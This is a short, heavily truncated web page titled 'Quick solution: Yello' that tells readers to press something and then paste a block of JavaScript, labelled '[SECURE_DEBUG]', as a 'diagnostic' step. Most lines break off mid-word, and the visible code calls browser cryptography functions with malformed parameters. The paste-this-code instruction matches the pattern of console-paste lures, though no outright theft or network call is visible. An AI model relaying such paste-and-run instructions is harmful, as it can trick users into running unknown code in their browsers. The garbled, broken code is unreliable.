
Quick solution: Yello
Publiziert am
15.Mai.2026
von
Vorstand
DIAGNOSTIC_CORE_V
Identification of
Miss
INSTRUCTION:
Pres
below, then
PASTE
a
// [SECURE_DEBUG] Sessi
const node_sync = "Llam
console.log("%c[START]
ght:bold;");

console.info("Target: 
setTimeout(async () => 
  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA
-384"},true,["encrypt"]
  const auth_token = await crypto.subtle.deriveKey({name:"HMAC",salt:new 
Uint8Array(26)}, seed,